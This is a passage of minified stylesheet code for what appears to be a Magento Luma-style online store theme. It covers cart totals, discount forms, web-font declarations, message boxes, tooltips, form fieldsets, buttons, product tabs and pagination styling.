.totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #ccc;display:none}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-sidebar-totals .table-wrapper,.cart-totals .table-wrapper,.opc-block-summary .table-totals .table-wrapper{margin-bottom:0}.abs-discount-block .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{color:#006bb4;font-weight:400}.abs-discount-block .actions-toolbar,.paypal-review-discount .actions-toolbar,.cart-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.abs-discount-block .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:5px;left:15px;position:absolute}.abs-discount-block .action.check,.paypal-review-discount .action.check,.cart-discount .action.check{font-weight:400}.abs-discount-block .fieldset,.paypal-review-discount .fieldset,.cart-discount .fieldset{display:table;width:100%}.abs-discount-block .fieldset>.field>.label,.paypal-review-discount .fieldset>.field>.label,.cart-discount .fieldset>.field>.label{display:none}.abs-discount-block .field,.paypal-review-discount .field,.cart-discount .field{display:table-cell}@font-face{font-family:'Shadows Into Light';font-style:normal;font-weight:400;src:url('../fonts/shadows/ShadowsIntoLight-Regular.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Oswald';font-style:normal;font-weight:200;font-display:swap;src:url('../fonts/oswald/Oswald-ExtraLight.woff2') format('woff2')}@font-face{font-family:'Oswald';font-style:normal;font-weight:300;font-display:swap;src:url('../fonts/oswald/Oswald-Light.woff2') format('woff2')}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/oswald/Oswald-Regular.woff2') format('woff2')}@font-face{font-family:'Oswald';font-style:normal;font-weight:500;font-display:swap;src:url('../fonts/oswald/Oswald-Medium.woff2') format('woff2')}@font-face{font-family:'Oswald';font-style:normal;font-weight:600;font-display:swap;src:url('../fonts/oswald/Oswald-SemiBold.woff2') format('woff2')}@font-face{font-family:'Oswald';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/oswald/Oswald-Bold.woff2') format('woff2')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-display:swap;src:url('../fonts/roboto/Roboto-Thin.woff2') format('woff2')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url('../fonts/roboto/Roboto-Light.woff2') format('woff2')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/roboto/Roboto-Regular.woff2') format('woff2')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-display:swap;src:url('../fonts/roboto/Roboto-Medium.woff2') format('woff2')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/roboto/Roboto-Bold.woff2') format('woff2')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-display:swap;src:url('../fonts/roboto/Roboto-Black.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url('../fonts/poppins/Poppins-ExtraLight.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url('../fonts/poppins/Poppins-Light.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url('../fonts/poppins/Poppins-Regular.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url('../fonts/poppins/Poppins-Medium.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url('../fonts/poppins/Poppins-SemiBold.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url('../fonts/poppins/Poppins-Bold.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url('../fonts/poppins/Poppins-ExtraBold.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;src:url('../fonts/opensans/OpenSans-LightItalic.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;src:url('../fonts/opensans/OpenSans-Light.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-stretch:100%;src:url('../fonts/opensans/OpenSans-Italic.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;src:url('../fonts/opensans/OpenSans-Regular.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;src:url('../fonts/opensans/OpenSans-SemiBoldItalic.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;src:url('../fonts/opensans/OpenSans-SemiBold.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;font-stretch:100%;src:url('../fonts/opensans/OpenSans-BoldItalic.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;src:url('../fonts/opensans/OpenSans-Bold.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:100%;src:url('../fonts/opensans/OpenSans-ExtraBoldItalic.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;src:url('../fonts/opensans/OpenSans-ExtraBold.woff2') format('woff2')}@font-face{font-family:'Inter';src:url('../fonts/inter/Inter-Regular.woff2') format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Inter';src:url('../fonts/inter/Inter-Medium.woff2') format('woff2');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Inter';src:url('../fonts/inter/Inter-SemiBold.woff2') format('woff2');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Inter';src:url('../fonts/inter/Inter-Bold.woff2') format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Syne';font-display:swap;src:local('Syne Regular'),local('Syne-Regular'),url('../fonts/syne/Syne-Regular.woff2') format('woff2'),url('../fonts/syne/Syne-Regular.woff') format('woff'),url('../fonts/syne/Syne-Regular.ttf') format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Syne';font-display:swap;src:local('Syne Medium'),local('Syne-Medium'),url('../fonts/syne/Syne-Medium.woff2') format('woff2'),url('../fonts/syne/Syne-Medium.woff') format('woff'),url('../fonts/syne/Syne-Medium.ttf') format('truetype');font-weight:500;font-style:normal}@font-face{font-family:'Syne';font-display:swap;src:local('Syne SemiBold'),local('Syne-SemiBold'),url('../fonts/syne/Syne-SemiBold.woff2') format('woff2'),url('../fonts/syne/Syne-SemiBold.ttf') format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Syne';font-display:swap;src:local('Syne Bold'),local('Syne-Bold'),url('../fonts/syne/Syne-Bold.woff2') format('woff2'),url('../fonts/syne/Syne-Bold.woff') format('woff'),url('../fonts/syne/Syne-Bold.ttf') format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Toneart';font-style:italic;font-weight:300;font-display:swap;src:url('../fonts/toneart/toneartlightitalic.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/toneart/toneartregular.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:italic;font-weight:400;font-display:swap;src:url('../fonts/toneart/toneartregularitalic.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:normal;font-weight:500;font-display:swap;src:url('../fonts/toneart/toneartregular.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:italic;font-weight:500;font-display:swap;src:url('../fonts/toneart/toneartregularitalic.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:normal;font-weight:600;font-display:swap;src:url('../fonts/toneart/toneartmedium.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:italic;font-weight:600;font-display:swap;src:url('../fonts/toneart/toneartmediumitalic.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/toneart/toneartmedium.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:italic;font-weight:700;font-display:swap;src:url('../fonts/toneart/toneartmediumitalic.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:italic;font-weight:800;font-display:swap;src:url('../fonts/toneart/toneartbolditalic.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:italic;font-weight:900;font-display:swap;src:url('../fonts/toneart/toneartblackitalic.woff2') format('woff2')}body,p,input,textarea,select,.text,label,div,legend{font-family:'Toneart',Arial,sans-serif}h1,h2,h3,h4,h5,h6{font-family:'Toneart',Arial,sans-serif;font-weight:600}.page-title,.page-title-wrapper .page-title{font-family:'Toneart',Arial,sans-serif;font-weight:700}.product-item-name,.product-name{font-family:'Toneart',Arial,sans-serif;font-weight:500}.action,.btn,button,.button{font-family:'Toneart',Arial,sans-serif;font-weight:500}.navigation,.nav-sections{font-family:'Toneart',Arial,sans-serif}span{font-family:'Toneart',Arial,sans-serif}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table tfoot{background:#f5f5f5}.table tfoot>tr:first-child th,.table tfoot>tr:first-child td{border-top:1px solid #ccc;padding-top:20px}.table tfoot th,.table tfoot td{border:0}.table tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.info a{color:#006bb4}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:45px;position:relative}.message.error a{color:#006bb4}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#b30000;content:'\e61f';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.warning a{color:#006bb4}.message.warning a:hover{color:#006bb4}.message.warning a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.notice a{color:#006bb4}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:45px;position:relative}.message.success a{color:#006bb4}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#006400;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#f0f0f0}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#757575;content:'\e609';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role=main-css-loader]{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 20px;padding:0 0 10px;width:100%;box-sizing:border-box;float:left;font-weight:300;line-height:1.2;font-size:1.8rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:20px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 8px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:600}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Toneart',Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#575757}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#575757}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#575757}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:400;margin:0}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:400}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.legend+.fieldset,.legend+div{clear:both}.legend>span{margin-right:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background-size:30px 60px;text-indent:.01em;text-overflow:''}select::-ms-expand{display:none}select.admin__control-multiselect{height:auto}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*=options].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;margin-top:-4px;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:23px;color:#7d7d7d;content:'\e612';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'luma-icons';src:url('../fonts/Luma-Icons.woff2') format('woff2'),url('../fonts/Luma-Icons.woff') format('woff');font-weight:400;font-style:normal;font-display:block}button,a.action.primary{border-radius:3px}button:not(.primary){box-shadow:none}button:not(.primary):active{box-shadow:inset 0 1px 0 0 rgba(204,204,204,.8),inset 0 -1px 0 0 rgba(204,204,204,.3)}body:not(._keyfocus) button:focus{box-shadow:none}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Toneart',Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary:hover,.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;border-bottom:1px solid #ccc;margin-bottom:20px;margin-left:-15px;margin-right:-15px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0}.product.data.items>.item.title>.switch{border-top:1px solid #ccc;height:40px;padding:1px 10px;font-weight:600;line-height:40px;font-size:1.4rem;color:#333;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#333;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#333;text-decoration:none;padding-bottom:1px}.product.data.items>.item.content{background:#fff;margin:0;padding:10px 10px 30px}.product.data.items .item.title a{position:relative;text-decoration:none}.product.data.items .item.title a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.product.data.items .item.title a:after{position:absolute;right:10px;top:1px}.product.data.items .item.title.active a:after{content:'\e621'}.product.data.items .value p:last-child{margin-bottom:0}.product.data.items .table-wrapper{margin:0}.pages>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:400}.pages .item{font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#006bb4;display:inline-block;padding:0 5px;text-decoration:none}.pages a.page:visited{color:#006bb4}.pages a.page:hover{color:#006bb4;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{background:#e5e5e5;font-size:1.2rem;line-height:3rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 5px}.pages .action{background:#f0f0f0;border:1px solid #ccc;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{background:#dedede;color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages 